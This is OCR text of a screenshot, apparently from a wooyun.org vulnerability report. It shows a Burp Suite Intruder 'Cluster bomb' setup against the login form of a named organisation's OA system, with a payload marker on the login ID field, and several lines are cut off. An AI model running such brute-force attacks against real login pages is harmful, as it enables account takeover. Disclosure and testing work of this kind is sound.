 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. Th
Attack type: Cluster bomb
POST /login/VerifyLogin.jsp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, applicat
Referer: http://oa.intime.com.cn/login/Login.jsp?logintyp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 250
Host: oa.intime.com.cn
Pragma: no-cache
Cookie: Hm_lpvt_9ec44b260de53e1635c29e6e406503d4=14392530
loginfile=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3F
e&loginid=§sex§&userpassword=
www.wooyun.org